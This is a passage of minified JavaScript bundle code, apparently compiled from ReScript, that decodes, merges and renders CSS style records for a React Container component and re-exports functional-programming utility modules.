h=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderRightStyle"),null));if(0===h.TAG){var y=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderRightWidth"),null));if(0===y.TAG){var b=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderTop"),null));if(0===b.TAG){var _=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderTopColor"),null));if(0===_.TAG){var T=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderTopStyle"),null));if(0===T.TAG){var A=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderTopWidth"),null));if(0===A.TAG){var C=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderBottom"),null));if(0===C.TAG){var x=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderBottomColor"),null));if(0===x.TAG){var S=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderBottomStyle"),null));if(0===S.TAG){var w=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderBottomWidth"),null));if(0===w.TAG){var k=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderRadius"),null));if(0===k.TAG){var E=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderTopLeftRadius"),null));if(0===E.TAG){var R=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderBottomLeftRadius"),null));if(0===R.TAG){var O=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderTopRightRadius"),null));if(0===O.TAG){var F=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"borderBottomRightRadius"),null));if(0===F.TAG){var L=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"padding"),null));if(0===L.TAG){var P=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"paddingLeft"),null));if(0===P.TAG){var G=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"paddingRight"),null));if(0===G.TAG){var D=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"paddingTop"),null));if(0===D.TAG){var I=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"paddingBottom"),null));if(0===I.TAG){var J=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"margin"),null));if(0===J.TAG){var V=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"marginLeft"),null));if(0===V.TAG){var N=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"marginRight"),null));if(0===N.TAG){var M=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"marginTop"),null));if(0===M.TAG){var j=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"marginBottom"),null));if(0===j.TAG){var B=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"height"),null));if(0===B.TAG){var W=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"maxHeight"),null));if(0===W.TAG){var z=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"width"),null));if(0===z.TAG){var $=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"maxWidth"),null));if(0===$.TAG){var H=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"alignContent"),null));if(0===H.TAG){var q=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"alignItems"),null));if(0===q.TAG){var U=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"justifyContent"),null));if(0===U.TAG){var K=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"flexDirection"),null));if(0===K.TAG){var Y=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"flexWrap"),null));if(0===Y.TAG){var X=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"order"),null));if(0===X.TAG){var Q=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"backgroundColor"),null));if(0===Q.TAG){var Z=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"backgroundImage"),null));if(0===Z.TAG){var ee=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"backgroundPosition"),null));if(0===ee.TAG){var te=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"boxShadow"),null));if(0===te.TAG){var ne=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"position"),null));if(0===ne.TAG){var re=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"left"),null));if(0===re.TAG){var oe=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"right"),null));if(0===oe.TAG){var ie=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"top"),null));if(0===ie.TAG){var ae=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"bottom"),null));if(0===ae.TAG){var ue=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"transform"),null));if(0===ue.TAG){var se=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"visibility"),null));if(0===se.TAG){var le=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"color"),null));if(0===le.TAG){var ce=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"fontFamily"),null));if(0===ce.TAG){var de=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"fontSize"),null));if(0===de.TAG){var fe=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"fontStyle"),null));if(0===fe.TAG){var ve=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"fontWeight"),null));if(0===ve.TAG){var pe=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"lineHeight"),null));if(0===pe.TAG){var me=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"letterSpacing"),null));if(0===me.TAG){var ge=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"textAlign"),null));if(0===ge.TAG){var he=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"textDecoration"),null));if(0===he.TAG){var ye=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"textShadow"),null));if(0===ye.TAG){var be=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"gab"),null));if(0===be.TAG){var _e=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"gridGap"),null));if(0===_e.TAG){var Te=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"gridTemplateColumns"),null));if(0===Te.TAG){var Ae=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"gridTemplateRows"),null));if(0===Ae.TAG){var Ce=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"gridRow"),null));if(0===Ce.TAG){var xe=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"gridColumn"),null));if(0===xe.TAG){var Se=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"gridArea"),null));if(0===Se.TAG){var we=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"justifySelf"),null));if(0===we.TAG){var ke=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"placeSelf"),null));if(0===ke.TAG){var Ee=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"alignSelf"),null));if(0===Ee.TAG){var Re=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"justifyItems"),null));if(0===Re.TAG)return{TAG:0,_0:{border:r._0,borderColor:o._0,borderWidth:a._0,borderStyle:c._0,borderLeft:d._0,borderLeftColor:f._0,borderLeftStyle:v._0,borderLeftWidth:p._0,borderRight:m._0,borderRightColor:g._0,borderRightStyle:h._0,borderRightWidth:y._0,borderTop:b._0,borderTopColor:_._0,borderTopStyle:T._0,borderTopWidth:A._0,borderBottom:C._0,borderBottomColor:x._0,borderBottomStyle:S._0,borderBottomWidth:w._0,borderRadius:k._0,borderTopLeftRadius:E._0,borderBottomLeftRadius:R._0,borderTopRightRadius:O._0,borderBottomRightRadius:F._0,padding:L._0,paddingLeft:P._0,paddingRight:G._0,paddingTop:D._0,paddingBottom:I._0,margin:J._0,marginLeft:V._0,marginRight:N._0,marginTop:M._0,marginBottom:j._0,height:B._0,maxHeight:W._0,width:z._0,maxWidth:$._0,alignContent:H._0,alignItems:q._0,justifyContent:U._0,flexDirection:K._0,flexWrap:Y._0,order:X._0,backgroundColor:Q._0,backgroundImage:Z._0,backgroundPosition:ee._0,boxShadow:te._0,position:ne._0,left:re._0,right:oe._0,top:ie._0,bottom:ae._0,transform:ue._0,visibility:se._0,color:le._0,fontFamily:ce._0,fontSize:de._0,fontStyle:fe._0,fontWeight:ve._0,lineHeight:pe._0,letterSpacing:me._0,textAlign:ge._0,textDecoration:he._0,textShadow:ye._0,gab:be._0,gridGap:_e._0,gridTemplateColumns:Te._0,gridTemplateRows:Ae._0,gridRow:Ce._0,gridColumn:xe._0,gridArea:Se._0,justifySelf:we._0,placeSelf:ke._0,alignSelf:Ee._0,justifyItems:Re._0}};var Oe=Re._0;return{TAG:1,_0:{path:".justifyItems"+Oe.path,message:Oe.message,value:Oe.value}}}var Fe=Ee._0;return{TAG:1,_0:{path:".alignSelf"+Fe.path,message:Fe.message,value:Fe.value}}}var Le=ke._0;return{TAG:1,_0:{path:".placeSelf"+Le.path,message:Le.message,value:Le.value}}}var Pe=we._0;return{TAG:1,_0:{path:".justifySelf"+Pe.path,message:Pe.message,value:Pe.value}}}var Ge=Se._0;return{TAG:1,_0:{path:".gridArea"+Ge.path,message:Ge.message,value:Ge.value}}}var De=xe._0;return{TAG:1,_0:{path:".gridColumn"+De.path,message:De.message,value:De.value}}}var Ie=Ce._0;return{TAG:1,_0:{path:".gridRow"+Ie.path,message:Ie.message,value:Ie.value}}}var Je=Ae._0;return{TAG:1,_0:{path:".gridTemplateRows"+Je.path,message:Je.message,value:Je.value}}}var Ve=Te._0;return{TAG:1,_0:{path:".gridTemplateColumns"+Ve.path,message:Ve.message,value:Ve.value}}}var Ne=_e._0;return{TAG:1,_0:{path:".gridGap"+Ne.path,message:Ne.message,value:Ne.value}}}var Me=be._0;return{TAG:1,_0:{path:".gab"+Me.path,message:Me.message,value:Me.value}}}var je=ye._0;return{TAG:1,_0:{path:".textShadow"+je.path,message:je.message,value:je.value}}}var Be=he._0;return{TAG:1,_0:{path:".textDecoration"+Be.path,message:Be.message,value:Be.value}}}var We=ge._0;return{TAG:1,_0:{path:".textAlign"+We.path,message:We.message,value:We.value}}}var ze=me._0;return{TAG:1,_0:{path:".letterSpacing"+ze.path,message:ze.message,value:ze.value}}}var $e=pe._0;return{TAG:1,_0:{path:".lineHeight"+$e.path,message:$e.message,value:$e.value}}}var He=ve._0;return{TAG:1,_0:{path:".fontWeight"+He.path,message:He.message,value:He.value}}}var qe=fe._0;return{TAG:1,_0:{path:".fontStyle"+qe.path,message:qe.message,value:qe.value}}}var Ue=de._0;return{TAG:1,_0:{path:".fontSize"+Ue.path,message:Ue.message,value:Ue.value}}}var Ke=ce._0;return{TAG:1,_0:{path:".fontFamily"+Ke.path,message:Ke.message,value:Ke.value}}}var Ye=le._0;return{TAG:1,_0:{path:".color"+Ye.path,message:Ye.message,value:Ye.value}}}var Xe=se._0;return{TAG:1,_0:{path:".visibility"+Xe.path,message:Xe.message,value:Xe.value}}}var Qe=ue._0;return{TAG:1,_0:{path:".transform"+Qe.path,message:Qe.message,value:Qe.value}}}var Ze=ae._0;return{TAG:1,_0:{path:".bottom"+Ze.path,message:Ze.message,value:Ze.value}}}var et=ie._0;return{TAG:1,_0:{path:".top"+et.path,message:et.message,value:et.value}}}var tt=oe._0;return{TAG:1,_0:{path:".right"+tt.path,message:tt.message,value:tt.value}}}var nt=re._0;return{TAG:1,_0:{path:".left"+nt.path,message:nt.message,value:nt.value}}}var rt=ne._0;return{TAG:1,_0:{path:".position"+rt.path,message:rt.message,value:rt.value}}}var ot=te._0;return{TAG:1,_0:{path:".boxShadow"+ot.path,message:ot.message,value:ot.value}}}var it=ee._0;return{TAG:1,_0:{path:".backgroundPosition"+it.path,message:it.message,value:it.value}}}var at=Z._0;return{TAG:1,_0:{path:".backgroundImage"+at.path,message:at.message,value:at.value}}}var ut=Q._0;return{TAG:1,_0:{path:".backgroundColor"+ut.path,message:ut.message,value:ut.value}}}var st=X._0;return{TAG:1,_0:{path:".order"+st.path,message:st.message,value:st.value}}}var lt=Y._0;return{TAG:1,_0:{path:".flexWrap"+lt.path,message:lt.message,value:lt.value}}}var ct=K._0;return{TAG:1,_0:{path:".flexDirection"+ct.path,message:ct.message,value:ct.value}}}var dt=U._0;return{TAG:1,_0:{path:".justifyContent"+dt.path,message:dt.message,value:dt.value}}}var ft=q._0;return{TAG:1,_0:{path:".alignItems"+ft.path,message:ft.message,value:ft.value}}}var vt=H._0;return{TAG:1,_0:{path:".alignContent"+vt.path,message:vt.message,value:vt.value}}}var pt=$._0;return{TAG:1,_0:{path:".maxWidth"+pt.path,message:pt.message,value:pt.value}}}var mt=z._0;return{TAG:1,_0:{path:".width"+mt.path,message:mt.message,value:mt.value}}}var gt=W._0;return{TAG:1,_0:{path:".maxHeight"+gt.path,message:gt.message,value:gt.value}}}var ht=B._0;return{TAG:1,_0:{path:".height"+ht.path,message:ht.message,value:ht.value}}}var yt=j._0;return{TAG:1,_0:{path:".marginBottom"+yt.path,message:yt.message,value:yt.value}}}var bt=M._0;return{TAG:1,_0:{path:".marginTop"+bt.path,message:bt.message,value:bt.value}}}var _t=N._0;return{TAG:1,_0:{path:".marginRight"+_t.path,message:_t.message,value:_t.value}}}var Tt=V._0;return{TAG:1,_0:{path:".marginLeft"+Tt.path,message:Tt.message,value:Tt.value}}}var At=J._0;return{TAG:1,_0:{path:".margin"+At.path,message:At.message,value:At.value}}}var Ct=I._0;return{TAG:1,_0:{path:".paddingBottom"+Ct.path,message:Ct.message,value:Ct.value}}}var xt=D._0;return{TAG:1,_0:{path:".paddingTop"+xt.path,message:xt.message,value:xt.value}}}var St=G._0;return{TAG:1,_0:{path:".paddingRight"+St.path,message:St.message,value:St.value}}}var wt=P._0;return{TAG:1,_0:{path:".paddingLeft"+wt.path,message:wt.message,value:wt.value}}}var kt=L._0;return{TAG:1,_0:{path:".padding"+kt.path,message:kt.message,value:kt.value}}}var Et=F._0;return{TAG:1,_0:{path:".borderBottomRightRadius"+Et.path,message:Et.message,value:Et.value}}}var Rt=O._0;return{TAG:1,_0:{path:".borderTopRightRadius"+Rt.path,message:Rt.message,value:Rt.value}}}var Ot=R._0;return{TAG:1,_0:{path:".borderBottomLeftRadius"+Ot.path,message:Ot.message,value:Ot.value}}}var Ft=E._0;return{TAG:1,_0:{path:".borderTopLeftRadius"+Ft.path,message:Ft.message,value:Ft.value}}}var Lt=k._0;return{TAG:1,_0:{path:".borderRadius"+Lt.path,message:Lt.message,value:Lt.value}}}var Pt=w._0;return{TAG:1,_0:{path:".borderBottomWidth"+Pt.path,message:Pt.message,value:Pt.value}}}var Gt=S._0;return{TAG:1,_0:{path:".borderBottomStyle"+Gt.path,message:Gt.message,value:Gt.value}}}var Dt=x._0;return{TAG:1,_0:{path:".borderBottomColor"+Dt.path,message:Dt.message,value:Dt.value}}}var It=C._0;return{TAG:1,_0:{path:".borderBottom"+It.path,message:It.message,value:It.value}}}var Jt=A._0;return{TAG:1,_0:{path:".borderTopWidth"+Jt.path,message:Jt.message,value:Jt.value}}}var Vt=T._0;return{TAG:1,_0:{path:".borderTopStyle"+Vt.path,message:Vt.message,value:Vt.value}}}var Nt=_._0;return{TAG:1,_0:{path:".borderTopColor"+Nt.path,message:Nt.message,value:Nt.value}}}var Mt=b._0;return{TAG:1,_0:{path:".borderTop"+Mt.path,message:Mt.message,value:Mt.value}}}var jt=y._0;return{TAG:1,_0:{path:".borderRightWidth"+jt.path,message:jt.message,value:jt.value}}}var Bt=h._0;return{TAG:1,_0:{path:".borderRightStyle"+Bt.path,message:Bt.message,value:Bt.value}}}var Wt=g._0;return{TAG:1,_0:{path:".borderRightColor"+Wt.path,message:Wt.message,value:Wt.value}}}var zt=m._0;return{TAG:1,_0:{path:".borderRight"+zt.path,message:zt.message,value:zt.value}}}var $t=p._0;return{TAG:1,_0:{path:".borderLeftWidth"+$t.path,message:$t.message,value:$t.value}}}var Ht=v._0;return{TAG:1,_0:{path:".borderLeftStyle"+Ht.path,message:Ht.message,value:Ht.value}}}var qt=f._0;return{TAG:1,_0:{path:".borderLeftColor"+qt.path,message:qt.message,value:qt.value}}}var Ut=d._0;return{TAG:1,_0:{path:".borderLeft"+Ut.path,message:Ut.message,value:Ut.value}}}var Kt=c._0;return{TAG:1,_0:{path:".borderStyle"+Kt.path,message:Kt.message,value:Kt.value}}}var Yt=a._0;return{TAG:1,_0:{path:".borderWidth"+Yt.path,message:Yt.message,value:Yt.value}}}var Xt=o._0;return{TAG:1,_0:{path:".borderColor"+Xt.path,message:Xt.message,value:Xt.value}}}var Qt=r._0;return{TAG:1,_0:{path:".border"+Qt.path,message:Qt.message,value:Qt.value}}}function je(e,t,n,r,o,i,a,u,s,l,c,d,f,v,p,m,g,h,y,b,_,T,A,C,x,S,w,k,E,R,O,F,L,P,G,D,I,J,V,N,M,j,B,W,z,$,H,q,U,K,Y,X,Q,Z,ee,te,ne,re,oe,ie,ae,ue,se,le,ce,de,fe,ve,pe,me,ge,he,ye,be,_e,Te,Ae,Ce){return{border:e,borderColor:t,borderWidth:n,borderStyle:r,borderLeft:o,borderLeftColor:i,borderLeftStyle:a,borderLeftWidth:u,borderRight:s,borderRightColor:l,borderRightStyle:c,borderRightWidth:d,borderTop:f,borderTopColor:v,borderTopStyle:p,borderTopWidth:m,borderBottom:g,borderBottomColor:h,borderBottomStyle:y,borderBottomWidth:b,borderRadius:_,borderTopLeftRadius:T,borderBottomLeftRadius:A,borderTopRightRadius:C,borderBottomRightRadius:x,padding:S,paddingLeft:w,paddingRight:k,paddingTop:E,paddingBottom:R,margin:O,marginLeft:F,marginRight:L,marginTop:P,marginBottom:G,height:D,maxHeight:I,width:J,maxWidth:V,alignContent:N,alignItems:M,justifyContent:j,flexDirection:B,flexWrap:W,order:z,backgroundColor:$,backgroundImage:H,backgroundPosition:q,boxShadow:U,position:K,left:Y,right:X,top:Q,bottom:Z,transform:ee,visibility:te,color:ne,fontFamily:re,fontSize:oe,fontStyle:ie,fontWeight:ae,lineHeight:ue,letterSpacing:se,textAlign:le,textDecoration:ce,textShadow:de,gab:fe,gridGap:ve,gridTemplateColumns:pe,gridTemplateRows:me,gridRow:ge,gridColumn:he,gridArea:ye,justifySelf:be,placeSelf:_e,alignSelf:Te,justifyItems:Ae}}function Be(e,t){return je(p.mergeRecordValues(e,t,g),p.mergeRecordValues(e,t,h),p.mergeRecordValues(e,t,y),p.mergeRecordValues(e,t,b),p.mergeRecordValues(e,t,_),p.mergeRecordValues(e,t,T),p.mergeRecordValues(e,t,A),p.mergeRecordValues(e,t,C),p.mergeRecordValues(e,t,x),p.mergeRecordValues(e,t,S),p.mergeRecordValues(e,t,w),p.mergeRecordValues(e,t,k),p.mergeRecordValues(e,t,E),p.mergeRecordValues(e,t,R),p.mergeRecordValues(e,t,O),p.mergeRecordValues(e,t,F),p.mergeRecordValues(e,t,L),p.mergeRecordValues(e,t,P),p.mergeRecordValues(e,t,G),p.mergeRecordValues(e,t,D),p.mergeRecordValues(e,t,I),p.mergeRecordValues(e,t,J),p.mergeRecordValues(e,t,V),p.mergeRecordValues(e,t,N),p.mergeRecordValues(e,t,M),p.mergeRecordValues(e,t,j),p.mergeRecordValues(e,t,B),p.mergeRecordValues(e,t,W),p.mergeRecordValues(e,t,z),p.mergeRecordValues(e,t,$),p.mergeRecordValues(e,t,H),p.mergeRecordValues(e,t,q),p.mergeRecordValues(e,t,U),p.mergeRecordValues(e,t,K),p.mergeRecordValues(e,t,Y),p.mergeRecordValues(e,t,X),p.mergeRecordValues(e,t,Q),p.mergeRecordValues(e,t,Z),p.mergeRecordValues(e,t,ee),p.mergeRecordValues(e,t,te),p.mergeRecordValues(e,t,ne),p.mergeRecordValues(e,t,re),p.mergeRecordValues(e,t,oe),p.mergeRecordValues(e,t,ie),p.mergeRecordValues(e,t,ae),p.mergeRecordValues(e,t,ue),p.mergeRecordValues(e,t,se),p.mergeRecordValues(e,t,le),p.mergeRecordValues(e,t,ce),p.mergeRecordValues(e,t,de),p.mergeRecordValues(e,t,fe),p.mergeRecordValues(e,t,ve),p.mergeRecordValues(e,t,pe),p.mergeRecordValues(e,t,me),p.mergeRecordValues(e,t,ge),p.mergeRecordValues(e,t,he),p.mergeRecordValues(e,t,ye),p.mergeRecordValues(e,t,be),p.mergeRecordValues(e,t,_e),p.mergeRecordValues(e,t,Te),p.mergeRecordValues(e,t,Ae),p.mergeRecordValues(e,t,Ce),p.mergeRecordValues(e,t,xe),p.mergeRecordValues(e,t,Se),p.mergeRecordValues(e,t,we),p.mergeRecordValues(e,t,ke),p.mergeRecordValues(e,t,Ee),p.mergeRecordValues(e,t,Re),p.mergeRecordValues(e,t,Oe),p.mergeRecordValues(e,t,Fe),p.mergeRecordValues(e,t,Le),p.mergeRecordValues(e,t,Pe),p.mergeRecordValues(e,t,Ge),p.mergeRecordValues(e,t,De),p.mergeRecordValues(e,t,Ie),p.mergeRecordValues(e,t,Je),p.mergeRecordValues(e,t,Ve))}function We(e){return[["overflow","hidden"],["boxSizing","border-box"],["backgroundSize","cover"],["backgroundRepeat","no-repeat"],["border",e.border],["borderWidth",e.borderWidth],["borderColor",e.borderColor],["borderLeft",e.borderLeft],["borderLeftWidth",e.borderLeftWidth],["borderLeftColor",e.borderLeftColor],["borderLeftStyle",e.borderLeftStyle],["borderRight",e.borderRight],["borderRightWidth",e.borderRightWidth],["borderRightColor",e.borderRightColor],["borderRightStyle",e.borderRightStyle],["borderTop",e.borderTop],["borderTopWidth",e.borderTopWidth],["borderTopColor",e.borderTopColor],["borderTopStyle",e.borderTopStyle],["borderBottom",e.borderBottom],["borderBottomWidth",e.borderBottomWidth],["borderBottomColor",e.borderBottomColor],["borderBottomStyle",e.borderBottomStyle],["borderRadius",e.borderRadius],["borderTopLeftRadius",e.borderTopLeftRadius],["borderBottomLeftRadius",e.borderBottomLeftRadius],["borderTopRightRadius",e.borderTopRightRadius],["borderBottomRightRadius",e.borderBottomRightRadius],["padding",e.padding],["paddingLeft",e.paddingLeft],["paddingRight",e.paddingRight],["paddingTop",e.paddingTop],["paddingBottom",e.paddingBottom],["margin",e.margin],["marginLeft",e.marginLeft],["marginRight",e.marginRight],["marginTop",e.marginTop],["marginBottom",e.marginBottom],["height",e.height],["maxHeight",e.maxHeight],["width",e.width],["minHeight",e.height],["minWidth",e.width],["maxWidth",e.maxWidth],["alignContent",e.alignContent],["alignItems",e.alignItems],["justifyContent",e.justifyContent],["flexDirection",e.flexDirection],["flexWrap",e.flexWrap],["order",e.order],["backgroundColor",e.backgroundColor],["backgroundImage",e.backgroundImage],["backgroundPosition",e.backgroundPosition],["boxShadow",e.boxShadow],["position",e.position],["left",e.left],["right",e.right],["top",e.top],["bottom",e.bottom],["transform",e.transform],["display",f.fold("flex",(function(e){return f.some("hidden"===e?"none":"flex")}),e.visibility)],["color",e.color],["fontFamily",e.fontFamily],["fontSize",e.fontSize],["fontStyle",e.fontStyle],["fontWeight",e.fontWeight],["lineHeight",e.lineHeight],["letterSpacing",e.letterSpacing],["textAlign",e.textAlign],["textDecoration",e.textDecoration],["textShadow",e.textShadow],["gab",e.gab],["gridGap",e.gridGap],["gridTemplateColumns",e.gridTemplateColumns],["gridTemplateRows",e.gridTemplateRows],["gridRow",e.gridRow],["gridColumn",e.gridColumn],["gridArea",e.gridArea],["justifySelf",e.justifySelf],["placeSelf",e.placeSelf],["alignSelf",e.alignSelf],["justifyItems",e.justifyItems]]}function ze(e){return p.toCss(We,e)}var $e={border:g,borderColor:h,borderWidth:y,borderStyle:b,borderLeft:_,borderLeftColor:T,borderLeftStyle:A,borderLeftWidth:C,borderRight:x,borderRightColor:S,borderRightStyle:w,borderRightWidth:k,borderTop:E,borderTopColor:R,borderTopStyle:O,borderTopWidth:F,borderBottom:L,borderBottomColor:P,borderBottomStyle:G,borderBottomWidth:D,borderRadius:I,borderTopLeftRadius:J,borderBottomLeftRadius:V,borderTopRightRadius:N,borderBottomRightRadius:M,padding:j,paddingLeft:B,paddingRight:W,paddingTop:z,paddingBottom:$,margin:H,marginLeft:q,marginRight:U,marginTop:K,marginBottom:Y,height:X,maxHeight:Q,width:Z,maxWidth:ee,alignContent:te,alignItems:ne,justifyContent:re,flexDirection:oe,flexWrap:ie,order:ae,backgroundColor:ue,backgroundImage:se,backgroundPosition:le,boxShadow:ce,position:de,left:fe,right:ve,top:pe,bottom:me,transform:ge,visibility:he,color:ye,fontFamily:be,fontSize:_e,fontStyle:Te,fontWeight:Ae,lineHeight:Ce,letterSpacing:xe,textAlign:Se,textDecoration:we,textShadow:ke,gab:Ee,gridGap:Re,gridTemplateColumns:Oe,gridTemplateRows:Fe,gridRow:Le,gridColumn:Pe,gridArea:Ge,justifySelf:De,placeSelf:Ie,alignSelf:Je,justifyItems:Ve,t_encode:Ne,t_decode:Me,make:je,fromJson:m.Values.fromJson(Me),toJson:m.Values.toJson(Ne),merge:Be,toCss:ze};function He(e){e.element;var t=e.children,n=e.onClick,i=e.style,u=e.name,s=e.styles,l=e.classNames,f=void 0!==t?c.valFromOption(t):null,p=void 0!==n?n:function(e){},g=void 0!==i?c.valFromOption(i):{},h=void 0!==s?s:[],y=void 0!==l?l:[],b=m.Api.useBreakpoints(void 0),_=a.useMemo((function(){var e=o._1(r.style,m.Values.toCss(b,ze,m.Values.mergeRecordBreakpoints(je(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),Be,h)));return o._3(d.foldLeft,(function(e,t){return e+" "+t}),e,y)}),[y]);return a.createElement(v.make,{props:{"data-name":u},children:a.createElement("div",{className:_,style:g,onClick:p},f)})}He.displayName="Container";var qe=He;t.RO=void 0,t.Breakpoints=void 0,t.BreakpointsApi=void 0,t.Styles=$e,t.make=qe},function(e,t,n){"use strict";var r=n(154),o=n(1),i=n(54),a=n(178),u=n(175),s=n(187),l=i.Infix.$pipe$question;var c=o._1(r.style,{hd:r.display("flex"),tl:{hd:r.alignItems("center"),tl:{hd:r.justifyContent("center"),tl:0}}});var d=a.$$Array,f=a.ArrayZipper,v=a.AsyncData,p=a.AsyncResult,m=a.Bool,g=a.Eq,h=a.Float,y=a.Free,b=a.HList,_=a.HMap,T=a.Int,A=a.IO,C=a.Ior,x=a.List,S=a.ListZipper,w=a.$$Map,k=a.Nea,E=a.Nel,R=a.NonEmpty,O=a.NonEmptyArray,F=a.NonEmptyList,L=a.$$Option,P=a.OptionT,G=a.Ord,D=a.Ordering,I=a.RIO,J=a.RJs,V=a.ReaderT,N=a.Result,M=a.ResultT,j=a.Sequence,B=a.SequenceZipper,W=a.$$Set,z=a.StateT,$=a.$$String,H=a.StringMap,q=a.Tree,U=a.TreeZipper,K=a.Tuple,Y=a.Tuple2,X=a.Tuple3,Q=a.Tuple4,Z=a.Tuple5,ee=a.Unit,te=a.Unsafe,ne=a.Validation,re=a.Void,oe=a.WriterLog,ie=a.WriterT,ae=a.$great$great,ue=a.$less$less,se=a.id,le=a.$$const,ce=a.flip,de=a.absurd,fe=a.inverse,ve=u.frameMiliseconds,pe=u.executeAfterNextRender,me=u.appendDiv,ge=u.hasQueryParam,he=u.parseQueryParams,ye=s.defaultTheme;t.$$Array=d,t.ArrayZipper=f,t.AsyncData=v,t.AsyncResult=p,t.Bool=m,t.Eq=g,t.Float=h,t.Free=y,t.HList=b,t.HMap=_,t.Int=T,t.IO=A,t.Ior=C,t.List=x,t.ListZipper=S,t.$$Map=w,t.Nea=k,t.Nel=E,t.NonEmpty=R,t.NonEmptyArray=O,t.NonEmptyList=F,t.$$Option=L,t.OptionT=P,t.Ord=G,t.Ordering=D,t.RIO=I,t.RJs=J,t.ReaderT=V,t.Result=N,t.ResultT=M,t.Sequence=j,t.SequenceZipper=B,t.$$Set=W,t.StateT=z,t.$$String=$,t.StringMap=H,t.Tree=q,t.TreeZipper=U,t.Tuple=K,t.Tuple2=Y,t.Tuple3=X,t.Tuple4=Q,t.Tuple5=Z,t.Unit=ee,t.Unsafe=te,t.Validation=ne,t.Void=re,t.WriterLog=oe,t.WriterT=ie,t.$great$great=ae,t.$less$less=ue,t.id=se,t.$$const=le,t.flip=ce,t.absurd=de,t.inverse=fe,t.frameMiliseconds=ve,t.executeAfterNextRender=pe,t.appendDiv=me,t.hasQueryParam=ge,t.parseQueryParams=he,t.$pipe$question=l,t.$tilde$=function(e){return e},t.$tilde$at=function(e){return function(t){return a.$great$great(e,(function(e){return e}),t)}},t.flexCenter=c,t.limitLines=function(e){return o._1(r.style,{hd:r.unsafe("display","-webkit-box"),tl:{hd:r.overflow("hidden"),tl:{hd:r.unsafe("WebkitBoxOrient","vertical"),tl:{hd:r.unsafe("WebkitLineClamp",String(e)),tl:0}}}})},t.defaultTheme=ye,t.contrastBgText=function(e){return 